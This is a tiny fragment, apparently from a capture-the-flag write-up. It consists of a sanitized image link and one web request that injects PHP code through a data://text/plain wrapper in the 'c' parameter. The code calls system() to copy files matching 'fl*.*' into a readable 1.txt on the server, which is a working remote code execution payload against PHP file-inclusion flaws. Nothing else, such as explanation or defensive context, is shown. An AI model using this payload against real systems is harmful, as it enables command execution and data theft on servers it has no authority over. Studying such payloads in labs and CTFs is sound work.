 /?c=data://text/plain,<?=system("cp fl*.* 1.txt");?>